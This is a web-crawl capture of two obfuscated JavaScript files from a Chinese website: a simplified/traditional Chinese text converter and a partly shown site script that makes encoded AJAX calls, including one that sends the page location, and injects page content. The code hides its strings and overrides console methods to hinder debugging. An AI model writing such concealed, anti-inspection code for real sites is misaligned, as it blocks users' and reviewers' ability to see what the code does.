x61\x6e\x67\x2d\x69\x74\x65\x6d'),_0x4bb0db[_0x19d17a(0x284,'\x64\x50\x32\x54')][_0x19d17a(0x228,'\x58\x74\x75\x4a')]=zh_style_inactive);continue;}_0x4bb0db[_0x19d17a(0x278,'\x53\x68\x6b\x4e')]!=''&&_0x4bb0db[_0x19d17a(0x254,'\x6d\x40\x62\x6a')]!=null&&(_0x4bb0db[_0x19d17a(0x1ea,'\x33\x71\x4e\x72')]=_0x4bb0db[_0x19d17a(0x21b,'\x42\x34\x4f\x4a')]['\x74\x72\x61\x6e']());if(_0x4ffbd1[_0x19d17a(0x244,'\x76\x30\x5e\x78')](_0x4bb0db['\x61\x6c\x74'],'')&&_0x4ffbd1['\x43\x4e\x6d\x61\x4b'](_0x4bb0db[_0x19d17a(0x288,'\x4c\x25\x2a\x77')],null)){if(_0x4ffbd1[_0x19d17a(0x240,'\x25\x59\x5d\x4c')](_0x4ffbd1[_0x19d17a(0x20a,'\x6d\x40\x62\x6a')],_0x4ffbd1[_0x19d17a(0x280,'\x79\x44\x4a\x38')])){var _0x96b266=this[_0x19d17a(0x1e8,'\x65\x64\x7a\x73')](_0x4c62ed),_0x16cb23=_0x8b456c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x96b266);_0x2affc2+=_0x4ffbd1[_0x19d17a(0x1ed,'\x65\x5e\x65\x54')](_0x16cb23,0x0)?_0x96b266:_0x2ddbfc[_0x19d17a(0x1ef,'\x44\x65\x31\x63')](_0x16cb23);}else _0x4bb0db[_0x19d17a(0x1cd,'\x4c\x71\x5b\x2a')]=_0x4bb0db['\x61\x6c\x74']['\x74\x72\x61\x6e']();}_0x4ffbd1[_0x19d17a(0x1ec,'\x37\x35\x64\x49')](_0x4bb0db[_0x19d17a(0x21a,'\x49\x71\x43\x39')],_0x4ffbd1[_0x19d17a(0x215,'\x52\x55\x61\x61')])&&_0x4ffbd1[_0x19d17a(0x266,'\x4c\x25\x2a\x77')](_0x4bb0db[_0x19d17a(0x247,'\x4f\x58\x63\x67')],'')&&_0x4ffbd1['\x66\x74\x41\x55\x6f'](_0x4bb0db[_0x19d17a(0x27b,'\x6d\x40\x24\x37')],_0x4ffbd1[_0x19d17a(0x255,'\x5a\x5b\x4f\x5d')])&&_0x4ffbd1[_0x19d17a(0x1de,'\x41\x39\x6d\x42')](_0x4bb0db['\x74\x79\x70\x65'],_0x19d17a(0x245,'\x5a\x39\x6c\x64'))&&_0x4ffbd1[_0x19d17a(0x28d,'\x52\x55\x61\x61')](_0x4bb0db[_0x19d17a(0x24d,'\x49\x71\x43\x39')],_0x4ffbd1[_0x19d17a(0x286,'\x53\x68\x6b\x4e')])&&(_0x4ffbd1[_0x19d17a(0x222,'\x37\x35\x64\x49')]==='\x4d\x4a\x50\x59\x69'?_0x400cfa=_0x31b1b1[_0x19d17a(0x238,'\x37\x35\x64\x49')][_0x19d17a(0x1dc,'\x5a\x5b\x4f\x5d')]:_0x4bb0db[_0x19d17a(0x252,'\x54\x67\x54\x44')]=_0x4bb0db[_0x19d17a(0x1d7,'\x78\x4b\x73\x66')][_0x19d17a(0x233,'\x5a\x5b\x4f\x5d')]()),_0x4ffbd1[_0x19d17a(0x1e2,'\x44\x65\x31\x63')](_0x4bb0db[_0x19d17a(0x26e,'\x41\x39\x6d\x42')],0x3)?_0x4bb0db[_0x19d17a(0x1fb,'\x44\x65\x31\x63')]=_0x4bb0db[_0x19d17a(0x271,'\x5a\x5b\x4f\x5d')][_0x19d17a(0x23a,'\x76\x30\x5e\x78')]():_0x4ffbd1[_0x19d17a(0x257,'\x33\x71\x4e\x72')](zh_tranBody,_0x4bb0db);}}function zh_tran(_0x517fad){var _0x59c1da=_0x1041a3,_0x51755a={'\x6a\x68\x5a\x67\x49':_0x59c1da(0x25c,'\x73\x58\x26\x42'),'\x7a\x4a\x79\x4e\x4c':function(_0x3bff57,_0xeae2d1){return _0x3bff57!==_0xeae2d1;},'\x63\x75\x63\x6e\x47':_0x59c1da(0x25a,'\x4f\x58\x63\x67'),'\x76\x6b\x67\x66\x73':function(_0x24f4e7,_0x24d2b4){return _0x24f4e7===_0x24d2b4;},'\x78\x59\x55\x41\x68':_0x59c1da(0x1fa,'\x29\x6f\x6b\x25')};if(_0x517fad)zh_choose=_0x517fad;setCookie(_0x51755a[_0x59c1da(0x264,'\x29\x6f\x6b\x25')],zh_choose,zh_expires),_0x517fad=='\x6e'?_0x51755a['\x7a\x4a\x79\x4e\x4c'](_0x51755a['\x63\x75\x63\x6e\x47'],_0x51755a[_0x59c1da(0x21d,'\x53\x68\x6b\x4e')])?_0x529b2e['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x6c\x6f\x61\x64']():window[_0x59c1da(0x277,'\x24\x23\x46\x65')][_0x59c1da(0x23b,'\x33\x71\x4e\x72')]():_0x51755a['\x76\x6b\x67\x66\x73'](_0x51755a[_0x59c1da(0x1f2,'\x4e\x6c\x56\x6c')],_0x59c1da(0x21f,'\x28\x45\x6a\x49'))?_0x53311e='\x74':zh_tranBody();}function zh_getLang(){var _0x1910c0=_0x1041a3,_0x1d0188={'\x54\x4d\x47\x6c\x42':function(_0x210749,_0x258e8c){return _0x210749(_0x258e8c);},'\x6b\x41\x72\x4c\x42':function(_0x313835,_0x41e0a0){return _0x313835(_0x41e0a0);},'\x49\x6a\x66\x70\x63':_0x1910c0(0x1c1,'\x26\x39\x78\x6a'),'\x4e\x75\x54\x69\x67':function(_0x2f3acf,_0xfa0540){return _0x2f3acf&&_0xfa0540;},'\x78\x68\x4b\x4a\x71':function(_0x3be414,_0x5a78bc){return _0x3be414(_0x5a78bc);},'\x62\x68\x74\x48\x41':function(_0x46b3a0,_0x5e9e0f){return _0x46b3a0===_0x5e9e0f;},'\x68\x4a\x77\x58\x79':_0x1910c0(0x204,'\x2a\x57\x72\x5b'),'\x47\x6b\x66\x59\x67':_0x1910c0(0x274,'\x52\x55\x61\x61'),'\x61\x63\x67\x49\x53':function(_0x588057,_0xb65a34,_0x2d4444,_0x1b1746){return _0x588057(_0xb65a34,_0x2d4444,_0x1b1746);},'\x63\x66\x64\x7a\x67':function(_0x2dd8bb,_0x5bf015){return _0x2dd8bb==_0x5bf015;}};if(_0x1d0188[_0x1910c0(0x263,'\x37\x35\x64\x49')](getCookie,_0x1d0188[_0x1910c0(0x272,'\x4c\x71\x5b\x2a')]))return zh_choose=getCookie(_0x1d0188[_0x1910c0(0x272,'\x4c\x71\x5b\x2a')]),!![];if(_0x1d0188['\x4e\x75\x54\x69\x67'](!zh_autoLang_t,!zh_autoLang_s))return![];if(_0x1d0188[_0x1910c0(0x1d5,'\x44\x65\x31\x63')](getCookie,_0x1910c0(0x218,'\x41\x39\x6d\x42')))return![];if(navigator[_0x1910c0(0x227,'\x2a\x57\x72\x5b')])zh_browserLang=navigator[_0x1910c0(0x276,'\x4a\x45\x4b\x45')];else{if(navigator[_0x1910c0(0x1fc,'\x44\x65\x31\x63')]){if(_0x1d0188['\x62\x68\x74\x48\x41'](_0x1d0188['\x68\x4a\x77\x58\x79'],_0x1d0188[_0x1910c0(0x1cb,'\x58\x74\x75\x4a')]))zh_browserLang=navigator['\x62\x72\x6f\x77\x73\x65\x72\x4c\x61\x6e\x67\x75\x61\x67\x65'];else return _0x5eed22=_0x1d0188['\x54\x4d\x47\x6c\x42'](_0x51cdf1,_0x1910c0(0x232,'\x65\x64\x7a\x73')),!![];}}if(zh_autoLang_t&&zh_langReg_t[_0x1910c0(0x211,'\x5a\x6d\x42\x4a')](zh_browserLang)){if(_0x1d0188[_0x1910c0(0x24b,'\x26\x77\x26\x66')]===_0x1d0188[_0x1910c0(0x270,'\x24\x45\x47\x40')])zh_choose='\x74';else return![];}else zh_autoLang_s&&zh_langReg_s[_0x1910c0(0x287,'\x44\x65\x31\x63')](zh_browserLang)&&(zh_choose='\x73');zh_autoLang_checked=0x1,_0x1d0188['\x61\x63\x67\x49\x53'](setCookie,_0x1d0188[_0x1910c0(0x1e9,'\x24\x23\x46\x65')],zh_choose,zh_expires);if(_0x1d0188[_0x1910c0(0x25d,'\x76\x30\x5e\x78')](zh_choose,zh_default))return![];return!![];}function zh_init(){var _0x41de67=_0x1041a3,_0x11a6ee={'\x74\x65\x62\x54\x42':function(_0x1224a1,_0x302642){return _0x1224a1==_0x302642;},'\x65\x51\x44\x52\x79':function(_0x386144,_0x25ab4f){return _0x386144(_0x25ab4f);},'\x64\x52\x4a\x74\x41':function(_0x25428b,_0x2cac99){return _0x25428b!==_0x2cac99;},'\x71\x65\x68\x69\x6c':_0x41de67(0x27d,'\x4e\x2a\x62\x65'),'\x52\x47\x52\x73\x49':'\x49\x6c\x62\x67\x55','\x47\x76\x51\x79\x56':function(_0x4372ef,_0x4325d3){return _0x4372ef===_0x4325d3;},'\x62\x50\x57\x41\x4b':_0x41de67(0x208,'\x2a\x57\x72\x5b'),'\x76\x73\x50\x58\x72':function(_0x5d9c6e,_0x552bf2){return _0x5d9c6e===_0x552bf2;},'\x6c\x51\x4e\x45\x68':_0x41de67(0x1d9,'\x65\x64\x7a\x73'),'\x4b\x70\x73\x74\x63':_0x41de67(0x259,'\x53\x4e\x5e\x33'),'\x59\x55\x62\x6f\x76':'\x77\x61\x72\x6e','\x54\x77\x6c\x6b\x57':_0x41de67(0x1d8,'\x7a\x61\x53\x4a'),'\x79\x5a\x48\x5a\x62':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x6c\x63\x45\x51\x53':_0x41de67(0x1c8,'\x49\x71\x43\x39'),'\x71\x42\x47\x4e\x53':_0x41de67(0x213,'\x4c\x71\x5b\x2a'),'\x52\x5a\x6b\x47\x6d':function(_0x10d5f9,_0xa9bb27){return _0x10d5f9<_0xa9bb27;},'\x4f\x72\x41\x45\x49':'\x35\x7c\x32\x7c\x33\x7c\x34\x7c\x30\x7c\x31','\x6d\x56\x46\x79\x51':function(_0x1654e2,_0x4d1cc4){return _0x1654e2(_0x4d1cc4);},'\x4b\x41\x75\x56\x45':function(_0x24f8e0){return _0x24f8e0();},'\x43\x46\x51\x59\x73':function(_0x4c5c8b,_0x33d0f9){return _0x4c5c8b===_0x33d0f9;},'\x66\x74\x6e\x74\x43':_0x41de67(0x27a,'\x4e\x6c\x56\x6c'),'\x41\x6a\x72\x79\x62':_0x41de67(0x1ee,'\x5a\x5b\x4f\x5d'),'\x4c\x52\x6f\x51\x63':function(_0x303e7a){return _0x303e7a();},'\x69\x58\x6c\x54\x7a':function(_0x4268ee,_0x5439b1){return _0x4268ee+_0x5439b1;},'\x64\x57\x42\x76\x41':_0x41de67(0x1e7,'\x28\x45\x6a\x49'),'\x74\x6c\x64\x5a\x44':'\x55\x65\x50\x68\x54'},_0x3f3381=(function(){var _0x166116=_0x41de67,_0x39fcca={'\x45\x63\x42\x54\x67':function(_0x14956a,_0x747e38){var _0x5ba9cb=_0x2b4b;return _0x11a6ee[_0x5ba9cb(0x261,'\x54\x67\x54\x44')](_0x14956a,_0x747e38);},'\x45\x69\x69\x6d\x61':function(_0x5b08d5,_0x253f57){var _0x4360f2=_0x2b4b;return _0x11a6ee[_0x4360f2(0x1cf,'\x44\x65\x31\x63')](_0x5b08d5,_0x253f57);}};if(_0x11a6ee['\x64\x52\x4a\x74\x41'](_0x11a6ee[_0x166116(0x1e0,'\x65\x5e\x65\x54')],_0x11a6ee[_0x166116(0x1f1,'\x5a\x39\x6c\x64')])){var _0x4a4754=!![];return function(_0x492356,_0x4934d2){var _0x279f24=_0x4a4754?function(){if(_0x4934d2){var _0x5d2cb1=_0x4934d2['\x61\x70\x70\x6c\x79'](_0x492356,arguments);return _0x4934d2=null,_0x5d2cb1;}}:function(){};return _0x4a4754=![],_0x279f24;};}else return _0x14c530+=_0x54bf34['\x6c\x65\x6e\x67\x74\x68'],_0x2eeac3=_0x4a304f['\x63\x6f\x6f\x6b\x69\x65'][_0x166116(0x1db,'\x24\x45\x47\x40')]('\x3b',_0x470b0a),_0x39fcca['\x45\x63\x42\x54\x67'](_0x1a78ec,-0x1)&&(_0x34b869=_0x2292bc[_0x166116(0x1d0,'\x31\x77\x5a\x78')]['\x6c\x65\x6e\x67\x74\x68']),_0x39fcca[_0x166116(0x1f0,'\x58\x74\x75\x4a')](_0x5b070c,_0x137a8e[_0x166116(0x210,'\x49\x71\x43\x39')][_0x166116(0x27c,'\x29\x6f\x6b\x25')](_0x3cfa88,_0x4a883b));}()),_0x16cfe5=_0x3f3381(this,function(){var _0x25b86a=_0x41de67,_0x4dcc8b=_0x11a6ee['\x64\x52\x4a\x74\x41'](typeof window,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')?window:_0x11a6ee[_0x25b86a(0x206,'\x68\x40\x4e\x7a')](typeof process,_0x25b86a(0x20c,'\x26\x39\x78\x6a'))&&typeof require===_0x11a6ee[_0x25b86a(0x22a,'\x73\x58\x26\x42')]&&_0x11a6ee[_0x25b86a(0x1e5,'\x64\x50\x32\x54')](typeof global,_0x11a6ee['\x6c\x51\x4e\x45\x68'])?global:this,_0x186b56=_0x4dcc8b['\x63\x6f\x6e\x73\x6f\x6c\x65']=_0x4dcc8b[_0x25b86a(0x1c4,'\x7a\x61\x53\x4a')]||{},_0x7e92c7=[_0x11a6ee[_0x25b86a(0x285,'\x4e\x2a\x62\x65')],_0x11a6ee['\x59\x55\x62\x6f\x76'],_0x25b86a(0x230,'\x44\x65\x31\x63'),_0x11a6ee[_0x25b86a(0x260,'\x53\x68\x6b\x4e')],_0x11a6ee['\x79\x5a\x48\x5a\x62'],_0x11a6ee[_0x25b86a(0x1c5,'\x68\x40\x4e\x7a')],_0x11a6ee[_0x25b86a(0x279,'\x33\x71\x4e\x72')]];for(var _0x54ead6=0x0;_0x11a6ee['\x52\x5a\x6b\x47\x6d'](_0x54ead6,_0x7e92c7[_0x25b86a(0x1dc,'\x5a\x5b\x4f\x5d')]);_0x54ead6++){var _0x54f52d=_0x11a6ee[_0x25b86a(0x22d,'\x7a\x61\x53\x4a')][_0x25b86a(0x26c,'\x64\x49\x65\x26')]('\x7c'),_0x57bc3d=0x0;while(!![]){switch(_0x54f52d[_0x57bc3d++]){case'\x30':_0x13352d['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x5198ff[_0x25b86a(0x1da,'\x68\x40\x4e\x7a')][_0x25b86a(0x243,'\x40\x59\x73\x45')](_0x5198ff);continue;case'\x31':_0x186b56[_0x2744bb]=_0x13352d;continue;case'\x32':var _0x2744bb=_0x7e92c7[_0x54ead6];continue;case'\x33':var _0x5198ff=_0x186b56[_0x2744bb]||_0x13352d;continue;case'\x34':_0x13352d['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x3f3381['\x62\x69\x6e\x64'](_0x3f3381);continue;case'\x35':var _0x13352d=_0x3f3381['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][_0x25b86a(0x1f3,'\x65\x64\x7a\x73')]['\x62\x69\x6e\x64'](_0x3f3381);continue;}break;}}});_0x16cfe5(),_0x11a6ee[_0x41de67(0x1d2,'\x65\x5e\x65\x54')](zh_getLang),c=document[_0x41de67(0x26d,'\x5a\x6d\x42\x4a')](_0x11a6ee[_0x41de67(0x1c7,'\x53\x4e\x5e\x33')](zh_class,'\x5f')+zh_choose);if(zh_choose!=zh_default){if('\x4b\x53\x46\x53\x46'!==_0x11a6ee['\x64\x57\x42\x76\x41']){if(window[_0x41de67(0x1ce,'\x54\x67\x54\x44')])window['\x6f\x6e\x6c\x6f\x61\x64\x5f\x62\x65\x66\x6f\x72\x65\x5f\x7a\x68\x5f\x69\x6e\x69\x74']=window['\x6f\x6e\x6c\x6f\x61\x64'],window[_0x41de67(0x241,'\x34\x23\x6a\x74')]=function(){var _0x119d6f=_0x41de67;_0x11a6ee['\x65\x51\x44\x52\x79'](zh_tran,zh_choose);zh_autoLang_alert&&_0x11a6ee['\x6d\x56\x46\x79\x51'](alert,zh_autoLang_msg);;window[_0x119d6f(0x203,'\x42\x34\x4f\x4a')]();};else{if(_0x11a6ee[_0x41de67(0x289,'\x62\x62\x70\x79')]!==_0x11a6ee[_0x41de67(0x235,'\x5a\x5b\x4f\x5d')]){if(_0x55487c)_0x4399e0=_0x2d9ca2;_0x2cdd8d('\x7a\x68\x5f\x63\x68\x6f\x6f\x73\x65',_0x26830d,_0x4a4fb4),_0x2190c9=='\x6e'?_0x39fce9[_0x41de67(0x1ff,'\x62\x62\x70\x79')][_0x41de67(0x20f,'\x24\x45\x47\x40')]():_0x11a6ee[_0x41de67(0x27f,'\x38\x52\x69\x49')](_0x115f2f);}else window[_0x41de67(0x1d3,'\x4c\x71\x5b\x2a')]=function(){var _0x2c635a=_0x41de67;if(_0x11a6ee[_0x2c635a(0x20e,'\x26\x77\x26\x66')](_0x11a6ee[_0x2c635a(0x26f,'\x65\x64\x7a\x73')],_0x11a6ee['\x41\x6a\x72\x79\x62'])){if(_0x403209){var _0x282776=_0x8ce52a[_0x2c635a(0x1cc,'\x52\x55\x61\x61')](_0x726415,arguments);return _0x239e38=null,_0x282776;}}else{_0x11a6ee['\x6d\x56\x46\x79\x51'](zh_tran,zh_choose);zh_autoLang_alert&&_0x11a6ee[_0x2c635a(0x21e,'\x28\x45\x6a\x49')](alert,zh_autoLang_msg);;}};}}else _0x3a44b1(_0x375427);}}zh_init();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1/js/Zdsju.js?v=zdy-4.14
body_size: 104773
content:
var version_='jsjiami.com.v7';var _0x4920ff=_0x4ede;(function(_0x2179d2,_0x1e58cf,_0x9f8cf7,_0xaab018,_0x40e691,_0x334c8d,_0x164dcc){return _0x2179d2=_0x2179d2>>0x8,_0x334c8d='hs',_0x164dcc='hs',function(_0x5a27f1,_0x55608a,_0x6c1074,_0xed56ed,_0x1ee133){var _0x55865a=_0x4ede;_0xed56ed='tfi',_0x334c8d=_0xed56ed+_0x334c8d,_0x1ee133='up',_0x164dcc+=_0x1ee133,_0x334c8d=_0x6c1074(_0x334c8d),_0x164dcc=_0x6c1074(_0x164dcc),_0x6c1074=0x0;var _0x617863=_0x5a27f1();while(!![]&&--_0xaab018+_0x55608a){try{_0xed56ed=-parseInt(_0x55865a(0x390,'\x24\x65\x21\x74'))/0x1*(-parseInt(_0x55865a(0x195,'\x26\x4a\x33\x52'))/0x2)+parseInt(_0x55865a(0x332,'\x7a\x64\x4a\x36'))/0x3*(parseInt(_0x55865a(0x90e,'\x34\x70\x4e\x32'))/0x4)+-parseInt(_0x55865a(0x32d,'\x39\x6f\x77\x4a'))/0x5+-parseInt(_0x55865a(0x8a,'\x7a\x64\x4a\x36'))/0x6+parseInt(_0x55865a(0x77a,'\x4e\x57\x6c\x4c'))/0x7+-parseInt(_0x55865a(0x560,'\x24\x65\x21\x74'))/0x8+parseInt(_0x55865a(0x590,'\x24\x65\x21\x74'))/0x9*(parseInt(_0x55865a(0x103,'\x46\x34\x51\x4b'))/0xa);}catch(_0x25aa3e){_0xed56ed=_0x6c1074;}finally{_0x1ee133=_0x617863[_0x334c8d]();if(_0x2179d2<=_0xaab018)_0x6c1074?_0x40e691?_0xed56ed=_0x1ee133:_0x40e691=_0x1ee133:_0x6c1074=_0x1ee133;else{if(_0x6c1074==_0x40e691['replace'](/[MbCNKURtkluJgTWrHQfXA=]/g,'')){if(_0xed56ed===_0x55608a){_0x617863['un'+_0x334c8d](_0x1ee133);break;}_0x617863[_0x164dcc](_0x1ee133);}}}}}(_0x9f8cf7,_0x1e58cf,function(_0x2e078a,_0x1d87d1,_0x18b8ab,_0x2046a0,_0x181fb8,_0x152963,_0x24cbc3){return _0x1d87d1='\x73\x70\x6c\x69\x74',_0x2e078a=arguments[0x0],_0x2e078a=_0x2e078a[_0x1d87d1](''),_0x18b8ab='\x72\x65\x76\x65\x72\x73\x65',_0x2e078a=_0x2e078a[_0x18b8ab]('\x76'),_0x2046a0='\x6a\x6f\x69\x6e',(0x1396f1,_0x2e078a[_0x2046a0](''));});}(0xc300,0x57338,_0x2384,0xc5),_0x2384)&&(version_=_0x2384);$[_0x4920ff(0x37d,'\x6f\x41\x38\x32')]({'\x74\x79\x70\x65':_0x4920ff(0x2f9,'\x56\x4f\x53\x33'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x4920ff(0x539,'\x77\x31\x31\x68'),'\x74\x69\x6d\x65\x6f\x75\x74':0xbb8,'\x75\x72\x6c':_0x4920ff(0x4e1,'\x78\x26\x65\x67'),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(_0x4fa416){var _0x2de881=_0x4920ff,_0x1f7fc8={'\x42\x61\x44\x73\x63':function(_0x695731,_0x365073){return _0x695731(_0x365073);},'\x64\x6c\x62\x6c\x52':_0x2de881(0x8e2,'\x33\x62\x74\x44'),'\x42\x51\x4e\x71\x7a':_0x2de881(0x451,'\x39\x6f\x77\x4a'),'\x6f\x62\x42\x48\x54':_0x2de881(0x542,'\x58\x53\x6c\x58'),'\x68\x53\x55\x63\x67':_0x2de881(0x56a,'\x55\x26\x34\x52'),'\x47\x71\x70\x41\x58':function(_0x147825,_0x5ca54e){return _0x147825===_0x5ca54e;},'\x63\x66\x4f\x71\x45':_0x2de881(0x612,'\x39\x6f\x39\x77'),'\x75\x75\x4f\x44\x53':function(_0x26e320,_0x5a2598){return _0x26e320==_0x5a2598;},'\x6c\x54\x7a\x56\x6e':_0x2de881(0x476,'\x77\x31\x31\x68'),'\x42\x75\x73\x43\x42':_0x2de881(0x473,'\x52\x28\x46\x37'),'\x77\x4b\x72\x4f\x4a':_0x2de881(0x5d9,'\x7a\x78\x29\x75'),'\x57\x54\x69\x77\x46':function(_0x39e53b,_0x2d55e3){return _0x39e53b==_0x2d55e3;},'\x4b\x66\x71\x75\x48':_0x2de881(0x65c,'\x69\x66\x40\x50'),'\x59\x4d\x55\x59\x77':_0x2de881(0x8e5,'\x5b\x51\x4b\x26'),'\x41\x7a\x49\x49\x50':_0x2de881(0x3eb,'\x4b\x74\x30\x25'),'\x45\x55\x48\x43\x53':function(_0x1d490f,_0x28aa75){return _0x1d490f+_0x28aa75;},'\x6f\x53\x6e\x62\x59':_0x2de881(0xe9,'\x52\x28\x46\x37')};_0x1f7fc8[_0x2de881(0x76f,'\x38\x68\x4c\x52')](_0x4fa416[_0x2de881(0x6d1,'\x49\x6f\x4e\x77')],0xc8)&&$[_0x2de881(0x3be,'\x76\x73\x48\x48')]({'\x74\x79\x70\x65':_0x1f7fc8[_0x2de881(0x2d9,'\x55\x6c\x67\x31')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1f7fc8[_0x2de881(0x14e,'\x6b\x49\x6a\x6d')],'\x75\x72\x6c':_0x1f7fc8[_0x2de881(0x7f0,'\x4b\x74\x30\x25')](_0x1f7fc8[_0x2de881(0x109,'\x23\x73\x4e\x35')],window[_0x2de881(0x3e4,'\x6b\x49\x6a\x6d')][_0x2de881(0x1f4,'\x69\x66\x40\x50')]),'\x73\x75\x63\x63\x65\x73\x73':function(_0x1c9062){var _0x4e5369=_0x2de881;if(_0x1f7fc8[_0x4e5369(0x3ec,'\x4b\x74\x30\x25')](_0x1f7fc8[_0x4e5369(0x6d9,'\x48\x34\x40\x68')],_0x1f7fc8[_0x4e5369(0x866,'\x34\x70\x4e\x32')])){if(_0x1f7fc8[_0x4e5369(0x679,'\x48\x34\x40\x68')](_0x1c9062[_0x1f7fc8[_0x4e5369(0x72c,'\x39\x4a\x71\x63')]],0x1))_0x1f7fc8[_0x4e5369(0x2a6,'\x29\x44\x4d\x78')]($,_0x1f7fc8[_0x4e5369(0xc5,'\x4e\x57\x6c\x4c')])[_0x4e5369(0x177,'\x71\x66\x4f\x51')](_0x1f7fc8[_0x4e5369(0x617,'\x39\x4a\x71\x63')]);else _0x1f7fc8[_0x4e5369(0x3de,'\x6f\x41\x38\x32')](_0x1c9062[_0x1f7fc8[_0x4e5369(0x14b,'\x42\x72\x31\x36')]],0x2)&&_0x1f7fc8[_0x4e5369(0x72f,'\x30\x58\x41\x33')]($,_0x1f7fc8[_0x4e5369(0x56d,'\x50\x70\x53\x6b')])[_0x4e5369(0x34a,'\x62\x79\x6b\x79')](_0x1f7fc8[_0x4e5369(0x33a,'\x24\x65\x21\x74')]);}else _0x1f7fc8[_0x4e5369(0x308,'\x61\x4a\x75\x52')](_0x4c9100,_0x1f7fc8[_0x4e5369(0x3db,'\x58\x53\x6c\x58')])[_0x4e5369(0x3f7,'\x7a\x64\x4a\x36')](_0x1f7fc8[_0x4e5369(0x52a,'\x42\x72\x31\x36')]),_0x1f7fc8[_0x4e5369(0x893,'\x57\x25\x46\x49')](_0x26c267,_0x1f7fc8[_0x4e5369(0x68c,'\x77\x31\x31\x68')])[_0x4e5369(0x3f8,'\x39\x6f\x77\x4a')](_0x1f7fc8[_0x4e5369(0x87e,'\x25\x6b\x66\x78')]);}});}}),window[_0x4920ff(0x77c,'\x7a\x64\x4a\x36')]=window[_0x4920ff(0x3ef,'\x30\x65\x34\x5b')]||{},window[_0x4920ff(0x500,'\x58\x53\x6c\x58')][_0x4920ff(0x8f2,'\x62\x79\x6b\x79')]=/iPhone|iPad|iPod|Android/i[_0x4920ff(0x123,'\x23\x73\x4e\x35')](navigator[_0x4920ff(0x224,'\x61\x4a\x75\x52')]);var hClassName;window[_0x4920ff(0xb3,'\x6b\x49\x6a\x6d')][_0x4920ff(0x81a,'\x49\x6f\x4e\x77')]?hClassName=_0x4920ff(0x37b,'\x61\x4a\x75\x52'):hClassName=_0x4920ff(0x7fc,'\x6b\x49\x6a\x6d');if(window[_0x4920ff(0x5cf,'\x30\x65\x34\x5b')])for(var i=0x0;i<window[_0x4920ff(0xfa,'\x43\x44\x75\x58')][_0x4920ff(0x472,'\x4b\x74\x30\x25')];i++){window[_0x4920ff(0x9f,'\x46\x34\x51\x4b')][i][_0x4920ff(0x68f,'\x43\x44\x75\x58')]>0x0&&($(_0x4920ff(0x1ab,'\x69\x66\x40\x50'))[_0x4920ff(0x582,'\x61\x4a\x75\x52')](_0x4920ff(0x3c8,'\x23\x73\x4e\x35')+window[_0x4920ff(0x493,'\x6f\x41\x38\x32')][i]+_0x4920ff(0x9a8,'\x39\x4a\x71\x63')+(window[_0x4920ff(0x739,'\x49\x6f\x4e\x77')][_0x4920ff(0x8f3,'\x30\x65\x34\x5b')]?'\x6d':'\x70\x63')+_0x4920ff(0x71d,'\x38\x68\x4c\x52')),$(_0x4920ff(0x162,'\x58\x53\x6c\x58'))[_0x4920ff(0x536,'\x34\x70\x4e\x32')](_0x4920ff(0x6f0,'\x56\x4f\x53\x33')+window[_0x4920ff(0x427,'\x39\x4a\x71\x63')][i]+_0x4920ff(0x78b,'\x43\x44\x75\x58')+(window[_0x4920ff(0xb3,'\x6b\x49\x6a\x6d')][_0x4920ff(0x81a,'\x49\x6f\x4e\x77')]?'\x6d':'\x70\x63')+_0x4920ff(0x443,'\x24\x65\x21\x74')));}window[_0x4920ff(0x335,'\x6d\x64\x6a\x4a')]=window[_0x4920ff(0x2b9,'\x43\x44\x75\x58')]||{},window[_0x4920ff(0xb3,'\x6b\x49\x6a\x6d')][_0x4920ff(0x81a,'\x49\x6f\x4e\x77')]=/iPhone|iPad|iPod|Android/i[_0x4920ff(0x4b9,'\x24\x65\x21\x74')](navigator[_0x4920ff(0x107,'\x76\x73\x48\x48')]);var hClassName;window[_0x4920ff(0x514,'\x33\x62\x74\x44')][_0x4920ff(0x488,'\x71\x66\x4f\x51')]?hClassName=_0x4920ff(0x97d,'\x42\x72\x31\x36'):hClassName=_0x4920ff(0x237,'\x7a\x64\x4a\x36');function _0x4ede(_0x3f8fcb,_0x3ae8e2){var _0x4b37e7=_0x2384();return _0x4ede=function(_0x1890c1,_0x21181b){_0x1890c1=_0x1890c1-0x77;var _0x10a310=_0x4b37e7[_0x1890c1];if(_0x4ede['\x58\x4c\x53\x4d\x52\x44']===undefined){var _0x42ebdf=function(_0x484366){var _0x5566c5='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x163e21='',_0x39cdd6='',_0x205b12=_0x163e21+_0x42ebdf;for(var _0x3ecd20=0x0,_0x5a3e91,_0xe2f7df,_0xb12eb=0x0;_0xe2f7df=_0x484366['\x63\x68\x61\x72\x41\x74'](_0xb12eb++);~_0xe2f7df&&(_0x5a3e91=_0x3ecd20%0x4?_0x5a3e91*0x40+_0xe2f7df:_0xe2f7df,_0x3ecd20++%0x4)?_0x163e21+=_0x205b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb12eb+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5a3e91>>(-0x2*_0x3ecd20&0x6)):_0x3ecd20:0x0){_0xe2f7df=_0x5566c5['\x69\x6e\x64\x65\x78\x4f\x66'](_0xe2f7df);}for(var _0x288797=0x0,_0x5975f0=_0x163e21['\x6c\x65\x6e\x67\x74\x68'];_0x288797<_0x5975f0;_0x288797++){_0x39cdd6+='\x25'+('\x30\x30'+_0x163e21['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x288797)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x39cdd6);};var 